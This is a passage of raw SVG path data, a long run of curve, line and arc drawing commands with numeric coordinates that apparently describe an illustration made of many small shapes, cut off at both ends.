10.8c-4.87-2.017-11.133-8.745-8.479-14.535a33.5 33.5 0 0 0 19.201 13.417c-2.194 2.892-7.066 1.584-10.466 1.119l-.256-.001zm25.193-9.181a46.93 46.93 0 0 0 33.229 3.805c.444 1.355 1.339 2.261 1.14 3.807l-2.702 1.6c-11.557 1.308-24.907 1.578-31.41-9.211l-.257-.001zm49.3-3.157c4.486 1.564.429 5.158-.672 7.667a8.1 8.1 0 0 1-2.786 2.569c-1.118.623-2.367.971-3.645 1.015 2.787-3.519 5.25-7.284 7.36-11.25l-.257-.001zm-57.643-29.553a46.62 46.62 0 0 0 16.557 16.629 14.64 14.64 0 0 1-6.932-.584c-2.23-.749-4.249-2.025-5.887-3.72-2.038-3.811-7.151-9.18-3.609-12.324l-.129-.001zm-48.746 9.217c-4.933-2.275-1.827-8.772-2.709-12.901.643-.448 1.353-1.283 2.25-1.086 2.879 2.46 1.066 6.449 1.566 9.802-1.863.573-.651 2.447-.979 4.186l-.128-.001zm108.063 2.683l5.325.472c.889 2.453-1.743 2.636-3.094 3.339-4.926.162-9.799 1.077-14.45 2.715 1.16-2.214 2.961-4.022 5.165-5.187a12.27 12.27 0 0 1 7.182-1.338l-.128-.001zm-9.548-19.953c6.43-3.133 9.999 3.198 14.869 4.957l1.145 2.647c-5.457-2.179-10.764-4.719-15.886-7.603l-.128-.001zm-54.192-58.606a15 15 0 0 1 6.028 1.119l-.01 2.642c-6.416-.412-10.729 2.923-16.699 3.415a12.87 12.87 0 0 1 4.437-5.059 12.8 12.8 0 0 1 6.372-2.117h-.128zm16.752-.45c.007-1.804 2.45-2.955 4.248-3.206a11.6 11.6 0 0 1 6.854 3.25c-3.606 3.079-6.539-1.637-10.974-.043l-.128-.001zm-27.84-3.203c1.742-2.443 3.937-5.592 7.528-4.869 1.998-2.248 5.132.407 7.311 1.125l1.663 1.553c-5.326-.214-10.598 2.214-16.374 2.191h-.128zm-136.94-3.377c-3.347 2.5-2.881-1.752-4.481-3.047-4.829-12.394 7.392-19.306 3.843-30.728 1.555-3.796 6.448-7.644 4.218-11.842-.77-4.877-.376-9.868 1.149-14.562-1.198-5.612-7.602-9.182-7.384-15.433a16.56 16.56 0 0 0-1.286-9.897c-1.435-3.087-3.788-5.652-6.733-7.343-2.469-.708-4.761-1.934-6.723-3.597a18.24 18.24 0 0 1-4.663-6.051c-2.671-6.069 1.149-14.755-3.066-19.927-2.534-8.518 11.984-11.876 4.637-20.348-.431-4.707 4.009-7.654 5.304-10.807 4.278 5.624-3.51 11.458.701 17.727-.024 6.058-9.344 9.824-4.172 16.547 3.502 6.974-2.515 19.325 9.541 21.564 4.683.599 8.195 5.124 11.133 8.681-1.551 2.894 3.383 4.718-.027 6.96-5.308 11.58 16.753 15.663 5.989 27.286-.094 5.631.444 11.254 1.603 16.764-6.437 4.937-6.917 12.863-6.498 20.405-4.958 4.235-3.64 11.845-2.957 17.648h-.128zm103.682-140.093c2.188-1.345 5.579 1.117 8.012 2.674 1.148 1.809 3.39 2.913 3.383 4.718-6.102 1.2-8.843-3.58-11.267-7.392h-.128zm-14.931 10.768a17.82 17.82 0 0 1-9.73-.751c-3.112-1.15-5.844-3.145-7.893-5.763 6.975 1.903 14.212 2.649 21.426 2.211-.136 2.062-2.131 3.343-3.675 4.304l-.128-.001zm-53.107-8.137c-.023 6.058 3.747 10.134 2.246 16.573-1.162 1.606-4.241 1.336-3.847-1.111 1.323-10.049-7.114-18.783-1.107-28.427.004-1.032.009-2.449.654-3.091s2.498 1.041 2.687 2.008c1.968 5.615-3.566 9.396-.633 14.048zm88.279 23.551l-6.422 1.135a11.81 11.81 0 0 1 5.214-3.791 11.76 11.76 0 0 1 6.419-.481c.636 1.356 2.691 1.106 2.685 2.653-1.289 1.413-5.067-.858-7.703.485l-.193-.001zm25.661 2.679c-.004.903-.646 1.094-1.098 1.801-2.247-.009-3.589-1.304-4.996-2.663 1.995-1.345 4.685.083 6.479.864l-.385-.002zm-64.915 8.058a30.94 30.94 0 0 1-22.454-2.022c5.376.869 10.879.496 16.09-1.092s9.992-4.347 13.981-8.07a48.83 48.83 0 0 1-22.079.428c-1.79-1.554-5.58-.86-5.759-4.212 3.786.015 7.305 2.865 10.715.623 1.036.203 2.105.147 3.114-.164a6.42 6.42 0 0 0 2.669-1.618c-.954-2.195-4.101-1.563-5.374-4.275 6.418.025 16.033 2.963 23.169-.36 1.351-.704 2.308.589 3.139 1.495-.929 4.389-2.964 8.465-5.91 11.838s-6.704 5.932-10.916 7.431l-.385-.002zm75.969 4.103c-2.383 2.182-5.326-.021-8.021-.032-1.475-.457-3.576-4.654.461-3.092 1.852 2.392 7.771-1.387 7.56 3.124zm6.94 14.142a24.39 24.39 0 0 1-7.605-8.151 85.37 85.37 0 0 1 12.297 6.494c-.202 2.255-3.149.954-4.691 1.399l-.001.258zm11.108 14.932c.506 2 3.402.014 2.749 2.718a38.36 38.36 0 0 1-22.98 1.134c-3.585-2.27-8.326-4.094-8.507-7.188a48.58 48.58 0 0 0 28.739 3.078l-.001.258zm-53.936 6.941a99.47 99.47 0 0 0-30.068 8.518c3.187-3.822 7.233-6.829 11.805-8.772a31.2 31.2 0 0 1 14.488-2.403c.376 2.257 4.239-.95 3.776 2.399l-.001.258zm68.029 32.494c-.434-4.062 4.439-2.883 6.883-4.226 1.789 2.005 5.132.664 5.825 3.825l-.009 2.256c-4.018-1.655-8.374-2.314-12.699-1.919v.064zm-11.424-.045l-.013 3.351c-5.318-2.212-10.05-6.484-16.468-6.51-3.082.439-6.414-.863-9.117 1.124.008-1.998 2.257-2.698 3.095-3.79a25.12 25.12 0 0 1 11.96.155c3.916 1.013 7.532 2.958 10.543 5.67zm-60.805 7.558l-1.792-1.102a23.02 23.02 0 0 1 8.778-5.955c3.347-1.274 6.943-1.746 10.503-1.381-.647 1.351 2.75 2.589-.014 3.545-6.161-.004-12.205 1.688-17.475 4.893zm-12.793-10.684c10.176-9.177 23.872-15.89 37.457-10.809.448.517 1.28.972 1.085 1.615a243.49 243.49 0 0 0-38.671 9.193l.129.001zm63.045-5.874c2.193-2.892 7.577-1.066 10.218-3.763 4.304-.949 7.651-3.579 11.828-4.916-3.564 8.752-13.894 8.066-22.175 8.678l.129.001zm31.71-1.744l-.011 2.707c-2.695-.011-5.587 1.073-7.633-.933a6.86 6.86 0 0 1 3.368-1.966c1.288-.315 2.639-.249 3.891.19l.385.002zm-144.054-5.854c2.586 2.199 4.639 4.963 6.001 8.08-4.186 2.51-8 5.598-11.332 9.172-2.68-3.814.417-8.055 3.316-10.751-1.334-3.55-4.461-8.074-1.815-11.866 1.924.459 2.553 3.62 3.701 5.364l.129.001zm110.332-3.109l.004-1.16c1.156.004 2.503.01 3.15-1.083 7.759 1.513 12.854-4.912 19.272-4.887-.011 2.707-2.971 4.693-4.709 6.04a36.05 36.05 0 0 1-17.845 1.089l.128.001zm-50.821-1.748a31.03 31.03 0 0 1 10.443-8.464c4.055-2.021 8.502-3.127 13.027-3.238 2.177 1.363 6.414 1.121 6.85 4.281-10.422 1.162-20.655 3.656-30.449 7.421h.129zm15.418-20.434c-1.355 1.799-4.497 1.336-6.42.683-3.792 1.339-10.456-1.136-14.319 2.006a57.65 57.65 0 0 0-22.436 9.579c-2.689-1.493.399-3.543 1.112-5.345 9.983-8.919 24.683-9.828 37.45-8.875 1.344 1.037 3.336.465 4.485 1.951l.128.001zm22.049-9.194c6.084 1.966 12.362 3.266 18.724 3.877.446.904 1.539.392 2.693.655-.009 2.449-2.19 2.247-3.798 3.143-6.799-.929-14.176-1.861-17.747-7.675h.128zm-53.52-.856a72.36 72.36 0 0 0-19.272 4.693c.018-4.447 5.793-4.231 8.689-6.41a56.3 56.3 0 0 1 27.211.107c.097.868.505 1.671 1.146 2.26-6.043 2.683-11.221-2.429-17.902-.65h.128zm44.38-8.719l-14.057.654c.011-2.901 3.089-2.244 4.443-3.85 1.722-.349 3.504-.238 5.169.323s3.154 1.551 4.317 2.873h.128zm-33.627-.455l-1.095 1.091c-3.394-1.818-7.633-1.061-10.771-2.685-9.485-1.601-19.231-.104-27.805 4.273a11.64 11.64 0 0 1 4.195-4.623 11.58 11.58 0 0 1 5.97-1.782c4.799-2.351 10.208-3.14 15.475-2.259 5.132.601 11.421.625 13.839 5.984l.192.001zm-76.73 10.074c-7.821 14.083 15.172 25.84 1.197 38.288-3.428 6.883-.509 15.208 1.518 21.919-.016 4.061.605 9.413-2.74 11.397l-1.54-.006c4.235-16.096-11.114-29.756 2.734-42.462.043-11.021-10.77-19.378-5.399-30.764-.92-3.606-.955-7.382-.103-11.005a23.06 23.06 0 0 1 4.998-9.794c2.091 6.969-3.458 14.359-.794 22.426l.129.001zm-17.616 8.051c-8.498-9.637-2.917-25.341-9.165-35.871-2.215-8.065 3.833-11.844 7.639-16.792.603-6.442-1.804-14.702 4.953-19.315 1.934-2.313-2.276-8.774 3.493-6.947 5.101 8.27-7.113 13.635-3.55 21.448 4.645 10.073-11.217 12.846-7.591 20.852 3.324 3.365.671 8.961 3.803 12.325-1.59 12.497 3.575 21.025 9.957 30.203 1.768 4.958 2.169 10.304 1.158 15.472-7.098 9.833-4.453 22.798 1.093 32.23a2.4 2.4 0 0 1-.14 1.516c-.211.476-.571.871-1.026 1.122-4.364-.017-4.214-5.366-6.386-8.017-10.655-15.897 13.337-29.531-.914-45.12-2.373-.396-.821-3.354-3.452-3.365l.128.259zm13.018-46.611c-1.379 7.857-8.02 15.694-3.368 24.22-.011 2.707-.022 5.414-2.017 6.888s-2.243-.846-2.173-2.2c4.205-8.49-7.63-18.141 2.602-25.319l.746-10.051c4.432-1.143 2.036 4.455 4.017 6.461l.193.001zm108.58 18.153c-4.946 1.14-10.518-1.782-16.038-1.546 2.192-2.505 6.426-2.23 10.213-2.215 1.598 1.553 4.102 1.305 5.633 3.76l.192.001zm-22.953-21.94c1.079-.596 2.306-.868 3.534-.783a6.41 6.41 0 0 1 3.395 1.262c-2.45 2.89-6.94 2.228-10.349 4.277-.954-2.259 2.13-3.15 3.227-4.757l.193.001zM455.959 291.9c-2.625-1.622-3.317-5.17-4.204-8.073.711-1.351 1.994-1.153 3.085-1.148a10.07 10.07 0 0 1 1.584 4.496 10.09 10.09 0 0 1-.658 4.724l.193.001zm-5.32-1.633c2.045 2.071-.023 5.865 2.278 8.066-.958 5.776-2.775 11.374-5.392 16.607l-2.693-.462c.479-7.603 5.385-14.803 2.014-22.614 1.618-3.345-2.611-5.167-.418-8.058 3.535-1.147 3.386 4.009 4.018 6.461h.193zm114.963 141.344a6.84 6.84 0 0 1 2.859.207 6.86 6.86 0 0 1 2.526 1.361l-.005 1.096c-3.27-.279-6.558.262-9.568 1.573-.63-2.967 2.707-2.954 4.06-4.237h.128zm21.448-3.202c3.337.013 7.576-.873 9.104 2.098-4.689.23-9.339.968-13.87 2.201.138-2.448 2.773-3.598 4.637-4.3l.129.001zm7.675-9.766c2.256-2.505 4.682.663 6.991 1.058l-.005 1.161c-6.492 1.076-12.924 2.492-19.269 4.242 1.216-2.145 3.02-3.895 5.198-5.04s4.636-1.639 7.085-1.421zm9.188-2.735l.003-.838c1.992-.701 5.397-1.397 6.93.414l1.082 2.195c-2.767 1.794-5.258-1.116-7.887-1.771h-.128zm44.582 87.12l.004-1.096c3.535-1.339 8.92.035 9.549 3.325-3.148.89-5.439-4.018-9.682-2.23l.129.001zm-5.771-17.682c3.779 1.755 8.468.871 12.247 2.69 2.439.01 5.201-.688 4.931 2.727l-.006 1.546c-19.843 3.08-40.386 4.675-60.61 6.915-4.856 1.411-9.912 2.001-14.96 1.746-12.263 1.369-24.337 3.642-36.79 4.301-7.585 3.064-14.691-1.411-22.524-.669a88.06 88.06 0 0 0-14.048-1.731c-7.35-.898-14.649-2.174-21.869-3.824-16.878-.067-32.072-4.252-48.171-6.636-.821-3.29 1.365-4.248 3.808-5.334s3.783.853 4.753-1.077c7.79-.269 15.533-1.318 23.116-3.131a45.47 45.47 0 0 0 14.317-1.619c7.573.03 14-2.265 21.316-2.237 1.806-2.184 5.391.022 7.196-2.033 19.269-3.985 37.422-1.786 57.052.225 4.294 1.564 9.367.875 13.403 2.695 5.84.024 12.512.63 18.736.848 3.779 1.819 8.724 1.13 12.504 2.756 8.537-.417 16.549 2.064 25.471 1.841l.128.001zm4.258-21.961c-8.887-8.543-27.662-15.9-24.07-31.805a23.19 23.19 0 0 1 8.451-11.181c19.289-9.141 30.367 13.461 44.842 20.801 4.026 4.27 12.168 6.493 10.213 14.155-14.726-8.759-28.53-23.766-44.801-31.371-3.591-.659-5.781 1.331-8.482 2.673-2.526 2.769-4.21 6.207-4.852 9.907.424 6.446 8.041 11.568 12.777 15.003l17.658 13.862.003-.645c4.787 6.464 15.887 7.346 14.113 17.651-8.834-5.642-16.894-12.312-25.981-19.051l.129.001zm-8.053-24.846c-1.983-1.812-2.223-6.003 1.116-6.441 19.208 11.42 36.789 28.633 53.936 42.107.89 2.001-2 2.699-2.007 4.31l-2.628-.719-50.417-39.257zM615.36 311.865c-9.007-5.055-15.832-13.278-19.162-23.085l4.886-2.236a282.93 282.93 0 0 1 14.148 25.32l.128.001zm222.729-25.352c1.118.185 2.179.626 3.1 1.289a7.41 7.41 0 0 1 2.212 2.535c-1.424 2.969-3.066 5.827-4.911 8.552-4.437 2.174-8.249 8.733-13.391 10.711 3.633-8.046 7.935-15.769 12.862-23.087h.128zm-503.678 429.38c-.65 1.995-1.803 1.604-3.157 3.145-4.043-.016-5.369-5.564-1.579-6.451.522-.12 1.062-.127 1.587-.021a3.76 3.76 0 0 1 1.457.634 3.8 3.8 0 0 1 1.069 1.178c.27.464.438.98.495 1.514l.128.001zm30.037-.655c1.797.007 4.239-.692 5.385 1.568-.007 1.804-.013 3.351-1.622 4.505-1.733-.007-3.979-.016-4.87-1.824.326-1.287-.821-3.355.98-4.508l.127.259zm22.571 4.923c1.091.004 2.439.009 3.141 1.172.834.004.377 2 .437 3.096-.798.735-1.843 1.141-2.925 1.137s-2.124-.419-2.916-1.16c-.762-2.001.782-2.898 2.135-4.246l.128.001zm-41.915 2.026c1.797.007 3.979.015 4.87 1.759 1.141 3.614-1.746 3.409-3.804 4.69-3.661.694-4.79-6.013-1.194-6.45l.128.001zm-28.776 6.331c-1.99-.008-4.24.95-5.385-1.568s.659-4.251 2.718-5.79c1.992-.508 3.333 1.109 4.675 2.661a4.34 4.34 0 0 1-.249 2.779c-.386.873-1.05 1.593-1.888 2.046l.129-.128zm50.188-.446c2.442-.829 3.781 1.368 5.319 2.019s.502 2.709.627 3.805c-1.295 2.895-4.628 1.593-6.423 1.134a3.86 3.86 0 0 1-1.425-1.498c-.331-.62-.487-1.319-.451-2.022s.262-1.382.654-1.965a3.85 3.85 0 0 1 1.57-1.345l.129-.128zm79.312 2.698c1.409.714 3.078.656 3.134 2.719-.003.645-.903 1.092-.457 1.996-1.095 1.091-2.89.44-4.431.692a2.91 2.91 0 0 1-1.099-1.483c-.195-.601-.19-1.25.016-1.848s.601-1.112 1.125-1.463a2.87 2.87 0 0 1 1.776-.484l-.064-.129zm79.637 1.603c2.186-1.087 2.881 1.752 4.871 1.566 2.688 2.009-.019 4.898-2.27 6.05s-3.781-1.369-5.251-2.728c-.233-.966-.104-1.983.36-2.861a4.05 4.05 0 0 1 2.161-1.898l.129-.129zm-11.84 8.074c.637 1.292-.841 1.802-1.551 2.637-1.797-.008-3.339.502-4.229-1.564a3.95 3.95 0 0 1-.162-1.547 3.97 3.97 0 0 1 .449-1.489c.247-.461.584-.869.99-1.198a3.89 3.89 0 0 1 1.374-.718c2.309.202 2.108 2.393 3 4.008l.129-.129zm-118.143-1.626c.164.519.209 1.07.131 1.609s-.276 1.055-.581 1.507a3.6 3.6 0 0 1-1.176 1.101c-.47.273-.996.435-1.538.475a6.73 6.73 0 0 1-4.417-2.66c-.888-2.646 2.452-3.535 3.74-4.69 1.216 1.036 2.884 1.236 3.712 2.786l.129-.128zm-41.264-.679c-.008 2.062 3.523 2.012 1.523 4.517-.244.615-.646 1.154-1.166 1.561a3.72 3.72 0 0 1-1.79.759c-.653.089-1.318.002-1.927-.251a3.72 3.72 0 0 1-1.538-1.192c-2.105-3.23.924-6.57 4.77-5.266l.128-.128zm18.715 6.519c.648-1.544.915-4.444 3.354-4.305a3.71 3.71 0 0 1 3.061.512 3.73 3.73 0 0 1 1.611 2.665 5.56 5.56 0 0 1-.958 2.66 5.53 5.53 0 0 1-2.14 1.839c-1.072.041-2.13-.247-3.034-.827a5.27 5.27 0 0 1-2.023-2.416l.129-.128zm31.705-.39a3.94 3.94 0 0 1 .345-1.903 3.93 3.93 0 0 1 1.208-1.507c2.185-.636 3.718 1.11 4.869 2.275.44 2.193-1.358 2.637-2.647 3.792s-3.267-1.431-3.904-2.529l.129-.128zm17.134.067c-.889-2.259 1.102-2.702 2.645-3.341a2.88 2.88 0 0 1 2.286.349c.337.213.626.494.849.824a2.9 2.9 0 0 1 .45 1.097c-.01.747-.197 1.481-.546 2.141s-.848 1.227-1.458 1.654a4.35 4.35 0 0 1-2.618-.652 4.38 4.38 0 0 1-1.736-2.072h.128zm47.497-1.552c1.797.007 3.981-.436 4.936 1.566s-.013 3.351-1.621 4.247-3.981.436-4.871-1.566c-.241-.768-.233-1.594.024-2.358a3.81 3.81 0 0 1 1.404-1.89l.128.001zm171.906 6.286c1.928-.895 3.267 1.56 4.227 2.208a4.72 4.72 0 0 1-.353 3.184c-.484.987-1.298 1.773-2.3 2.219-2.056.637-3.141-.914-4.291-2.208-1.017-2.518 1.041-3.605 2.588-5.404l.129.001zm-11.833 6.076c-1.158.898-.913 3.735-3.347 2.629-4.24.886-2.866-5.554-.49-5.996s3.717 1.304 3.709 3.367h.128zm-36.334 2.628c-.441.572-1.022 1.02-1.687 1.3a4.15 4.15 0 0 1-2.106.296c-3.395-1.56-1.134-5.354 1.112-5.345.957 1.551 3.076 1.108 2.552 3.748l.129.001zm-101.712-2.206c.106-.73.417-1.413.897-1.971s1.108-.966 1.811-1.177a2.24 2.24 0 0 1 1.51.081 2.25 2.25 0 0 1 1.117 1.025l-.014 3.609c-1.866 1.089-5.394.624-5.449-1.568l.128.001zm-33.171-2.065c-.004.902 1.98 2.264-.013 3.158-.901.705-4.047 1.144-4.939-.471a3.16 3.16 0 0 1 .43-1.612 3.15 3.15 0 0 1 1.189-1.167 3.13 3.13 0 0 1 1.614-.395 3.14 3.14 0 0 1 1.59.486l.129.001zm17.582.456c1.35-.446 1.729 1.103 2.626 1.557s.31 2.709-1.041 3.412c-1.602-.457-3.79.887-4.68-1.179.072-1.933 1.422-2.636 2.967-3.661l.128-.129zm178.139 4.313c-.442-2.064.02-5.349 3.354-4.305.511-.057 1.028.021 1.5.226s.882.531 1.19.945c-.007 1.74-.015 3.802-1.815 4.698a3.96 3.96 0 0 1-2.429-.081 3.98 3.98 0 0 1-1.929-1.483h.129zm107.684 1.07c-2.627-1.041-1.077-3.549.019-4.898 1.282.456 3.341-.889 4.167 1.112s.311 2.708-1.04 3.347c-.324.966-2.375.249-3.274.439h.128zm-89.848.032c.52-1.545-.819-3.871 1.175-4.958a4.85 4.85 0 0 1 2.774.404c.865.404 1.594 1.055 2.095 1.871a4.08 4.08 0 0 1-.265 2.11c-.273.667-.719 1.249-1.291 1.686-1.923-.459-3.982.822-4.873-1.115l.385.002zm17.854-3.152a4.73 4.73 0 0 1 3.522-.516 4.75 4.75 0 0 1 2.889 2.088c.152.415.221.856.202 1.298a3.36 3.36 0 0 1-.311 1.277c-.186.4-.45.76-.776 1.058s-.706.528-1.121.677c-4.302.628-5.444-2.728-4.79-5.884l.385.002zm22.972.928c.505-.064 1.019.004 1.49.198s.885.507 1.201.909c.443 1.548-.908 2.252-1.554 3.345-4.178 1.595-5.113-5.37-1.522-4.453l.385.001zm12.244 3.336c-.823-2.71 1.169-3.347 2.712-4.243.604-.032 1.205.095 1.744.368a3.47 3.47 0 0 1 1.331 1.191c.7 1.356-.651 2.253-1.489 3.152l-4.298-.468zm16.118-2.257c-.509-1.355.842-2.188 1.552-3.087 1.539.392 4.047-.951 4.873 1.115s-.017 4.253-2.65 4.694-3.076-1.108-4.161-2.723l.386.001zm35.88-1.534a3.56 3.56 0 0 1 .232-1.754 3.54 3.54 0 0 1 1.046-1.423 3.52 3.52 0 0 1 3.358-.607c1.992-.701 2.048 1.297 2.687 2.202.889 2.453-.911 3.155-2.713 4.307a3.83 3.83 0 0 1-1.575.199 3.84 3.84 0 0 1-1.521-.456 3.86 3.86 0 0 1-1.208-1.034c-.327-.425-.562-.914-.691-1.435l.385.001zm188.817-2.219c-.455 1.61.821 3.613-1.173 4.507s-3.782-1.11-4.676-2.274 1.357-2.25 2.002-3.15c.962.261 2.762-.634 3.462.916l.385.001zm-18.297 1.797c-.906 1.995-3.147.632-4.688.884-.373-.216-.682-.526-.897-.901a2.47 2.47 0 0 1-.325-1.231c.002-.432.117-.855.335-1.228a2.45 2.45 0 0 1 .903-.894c.004-.902 1.992-.443 3.083-.439a3.29 3.29 0 0 1 1.244 1.699c.218.688.203 1.429-.04 2.109l.385.001zm-43.761-1.848a3.1 3.1 0 0 1 .185-2.057c.295-.644.8-1.168 1.433-1.482 1.797.007 4.239-.885 5.32 1.568s-1.552 3.152-3.353 4.241-2.819-1.365-3.97-2.272l.385.002zm-12.832-.889c.03.615-.097 1.227-.369 1.779s-.679 1.024-1.184 1.373c-1.284-.005-3.083.697-3.782-1.111-.136-.783-.064-1.588.21-2.334a4.51 4.51 0 0 1 1.347-1.913 3.07 3.07 0 0 1 2.067.488c.61.404 1.057 1.012 1.262 1.716l.449.002zm-19.769.502c1.015 3.098-1.808 2.893-3.161 4.241-.766-.003-1.499-.311-2.039-.857a2.91 2.91 0 0 1 .016-4.102 2.88 2.88 0 0 1 2.046-.841c.901-.706 1.602.651 2.689 1.557l.449.002zm-20.733 1.078c-.455 1.352.821 3.419-1.172 4.314a2.94 2.94 0 0 1-2.044-.232c-.631-.321-1.127-.859-1.397-1.516a2.98 2.98 0 0 1-.072-2.064 2.96 2.96 0 0 1 1.288-1.611c.834.003 2.247-.184 2.948 1.107l.449.002zm190.745-2.662c2.06-.637 3.14.914 4.48 2.015.89 2.969-2.45 3.858-3.74 4.949-4.75-.213-4.02-5.817-1.19-6.966l.45.002zm-59.704 4.727c-3.331-1.56-1.526-3.616.47-5.412 1.985 1.168 4.484 2.273 2.612 4.973-1.287.833-2.633.441-3.531.437l.449.002zm-50.876-4.262c-.013 3.352-2.645 3.599-5.339 3.331-.424-.828-.644-1.747-.641-2.678a5.81 5.81 0 0 1 .662-2.672c1.088.649 5.781-1.459 4.869 2.018l.449.001zm-96.263-.38c-.647 1.287-.463 3.35-2.263 4.18a3.51 3.51 0 0 1-2.346-.012 3.54 3.54 0 0 1-1.82-1.486c-.504-2.258.02-4.899 2.651-4.953a3.14 3.14 0 0 1 2.057.505 3.16 3.16 0 0 1 1.272 1.7l.449.066zm-19.258 1.084c1.143 3.098-1.807 2.7-3.097 4.242a3.08 3.08 0 0 1-1.759-1.084 3.1 3.1 0 0 1-.684-1.955c.003-.712.25-1.4.699-1.95a3.08 3.08 0 0 1 1.768-1.07c.708-.512 1.601.844 2.496 1.75l.577.067zm287.761 1.588c.73-.12 1.48-.032 2.16.256s1.26.763 1.69 1.371c.11.377.15.773.12 1.166-.04.393-.16.775-.34 1.122a3.13 3.13 0 0 1-.75.902c-.31.247-.66.431-1.04.54-4.43 1.078-5.95-4.729-2.42-5.424l.58.067zm-16.49-.065c-.01 1.096-.01 2.513-1.1 3.154-1.1.64-5.34 1.783-5.33-1.568.02-3.352 1.94-3.086 3.81-4.303.51.711 1.85 1.167 2.04 2.715l.58.002zm-22.91-1.057c.33.841.48 1.741.44 2.644-.6.618-1.34 1.085-2.15 1.362a5.47 5.47 0 0 1-2.54.23 3.19 3.19 0 0 1-1.36-1.194c-.34-.521-.51-1.127-.51-1.745a3.26 3.26 0 0 1 .52-1.742c.33-.518.81-.929 1.37-1.183 1.42-.897 2.24 1.62 3.65 1.625l.58.003zm-39.73 1.067c-.65 1.996-2.44 1.344-4.24 1.595-3.14-1.173-1.07-4.452 1.17-4.894 2.25-.442 3.4.851 2.49 3.297l.58.002zm-17.58-1.552c-.71 1.351-.71 3.156-2.64 3.148s-2.5-1.363-3.841-2.271c.008-2.191 1.551-3.152 3.351-4.24.77 1.549 1.86 1.36 2.56 3.361l.57.002zm-205.359-.811c-.007 1.805-.844 2.446-2.708 3.341s-3.718-1.111-4.676-2.274c.009-2.385.019-4.899 2.716-5.339s3.391 2.591 3.897 4.398l.771-.126zm188.378-4.734c-1.146-2.454 1.553-3.345 2.65-4.888 2.186-.894 2.881 1.816 4.225 2.659-.838 1.157-1.296 3.411-3.095 3.855a4.09 4.09 0 0 1-2.516-.015c-.816-.269-1.528-.789-2.035-1.485l.771-.126zm149.381-10.238c1.35-1.348.65-3.155 3.09-3.146.41-.152.85-.221 1.29-.202s.88.125 1.28.312a3.48 3.48 0 0 1 1.05.779 3.31 3.31 0 0 1 .67 1.127c.17.458.23.949.18 1.435s-.22.953-.48 1.364a3.12 3.12 0 0 1-1.04 1.007c-.41.25-.88.399-1.37.436a5.16 5.16 0 0 1-3.21-.588 5.23 5.23 0 0 1-2.23-2.398l.77-.126zm23.37-1.583c0-2.256.46-4.896 2.65-4.888.75.082 1.49.32 2.15.7a5.61 5.61 0 0 1 1.69 1.507c.15.783.08 1.593-.19 2.341-.28.749-.75 1.408-1.37 1.906-2.57.119-4.62.562-5.71-1.44l.78-.126zm26.76.106c-.44-.494-.73-1.098-.85-1.748a3.65 3.65 0 0 1 1.32-3.501c.52-.405 1.14-.66 1.8-.736 2.88.462 3.33 1.302 4.22 3.819-.28.673-.71 1.275-1.24 1.762-.54.488-1.19.848-1.88 1.055a4.87 4.87 0 0 1-2.15.143 4.83 4.83 0 0 1-1.99-.797l.77.003zm-75.78-3.78c-5.21 1.591-5.75-7.821-.68-6.963 1.16.004 1.79 1.36 2.69 2.008.17 1.02-.01 2.069-.52 2.971a4.46 4.46 0 0 1-2.26 1.981l.77.003zm7.15-7.577c-.89-2.066 1.55-2.765 2.71-4.307a3.72 3.72 0 0 1 1.5-.126 3.77 3.77 0 0 1 1.43.478c.43.256.81.598 1.12 1.005.3.408.51.874.63 1.368-.01 1.998-.02 4.254-2.01 4.89-1.92-.652-4.62-.92-5.38-3.308zm54.43-2.685c1.54.393 3.54-.953 4.49 1.049.28.459.44.981.47 1.518.04.538-.06 1.075-.29 1.564a3.22 3.22 0 0 1-.99 1.242c-.42.326-.92.542-1.45.63-2.18-.46-5.7-3.697-2.16-6.003h-.07zm-22.98 1.714c.5 4.513-4.44 3.205-6.88 2.744-1.53-2.326.66-4.058 1.12-6.054.58-.351 1.25-.54 1.93-.548a3.82 3.82 0 0 1 1.94.501 3.85 3.85 0 0 1 1.43 1.414 3.9 3.9 0 0 1 .53 1.943h-.07zm8.74-2.157a3.67 3.67 0 0 1-1.26-1.451 3.74 3.74 0 0 1-.38-1.889 3.72 3.72 0 0 1 .61-1.826c.36-.544.86-.985 1.44-1.278 1.6.393 4.43-1.142 4.93 1.567.9.841 0 2.191.44 3.353-1.04 2.638-3.73 1.016-5.72 1.524h-.06zm-19.23-4.974c-1.21.218-2.46.083-3.6-.39a6.44 6.44 0 0 1-2.81-2.278c1.16-2.058 2.26-4.761 5.34-3.588 2.44-1.151 2.05 1.555 2.68 2.653.2.711.13 1.469-.19 2.132a3.04 3.04 0 0 1-1.55 1.47l.13.001zm43.93-8.914a2.52 2.52 0 0 1 1.03.314c.31.178.59.423.8.718s.36.633.43.991.06.725-.03 1.079c.89 2.453-1.8 1.798-2.64 2.697-3.27-.207-3.7-6.976.28-5.8l.13.001zm-96.78.455c0-1.869.01-3.416 1.55-4.312.79-.214 1.63-.178 2.4.102a4.02 4.02 0 0 1 1.9 1.462c-.46 1.545.88 3.548-1.17 4.249-2.06.701-3.86.436-4.81-1.501h.13zm35.23.139c-1.54.445-2.44-.461-3.72-.917.01-2.449-.94-5.095 2.2-5.34a3.77 3.77 0 0 1 2.36.052c.76.27 1.42.777 1.87 1.447.44 2.322-.4 5.025-2.84 5.016l.13-.258zm35.26-6.95c.17.921-.01 1.874-.52 2.663-.5.788-1.29 1.354-2.19 1.58l-4.23-.855c.01-2.449.02-5.156 2.65-6.047a3.89 3.89 0 0 1 2.69.644c.79.537 1.36 1.345 1.6 2.273v-.258zm-49.09-.194l-4.43-.469c-.15-.971-.07-1.966.25-2.896s.85-1.77 1.57-2.446c1.54.006 3.79-.436 4.61 1.565.83 2.001-1.43 3.797-2.13 4.697l.13-.451zm34.1-7.406c.13.688.04 1.397-.23 2.038a3.59 3.59 0 0 1-1.32 1.565c-2.18-.009-5.14-.02-5.77-2.021-1.14-3.356 1.55-2.894 3.1-4.241 1.54-1.348 2.81 2.009 4.09 3.11l.13-.451zm56.22.222c1.6 2.004-.02 4.254-2.65 4.695a4.36 4.36 0 0 1-2.12-.293 4.35 4.35 0 0 1-1.72-1.269c-.19-.511-.25-1.062-.17-1.601a3.21 3.21 0 0 1 .65-1.473 3.17 3.17 0 0 1 1.28-.963c.5-.205 1.05-.275 1.59-.204 1.03.197 2.37.009 3.01 1.365l.13-.257zm-81.36-3.351c-.01-.758.19-1.505.56-2.164s.91-1.208 1.57-1.591c.65-.383 1.39-.586 2.15-.59.75-.004 1.49.192 2.15.568 2.75 1.751-.02 5.35-2.01 5.342-.8.253-1.66.264-2.47.032a4.3 4.3 0 0 1-2.08-1.339l.13-.258zm62.64-1.106c-.63-2.258 2-3.15 3.35-4.304 1.09 1.615 3.34.722 4.23 2.723s-1.62 3.345-3.36 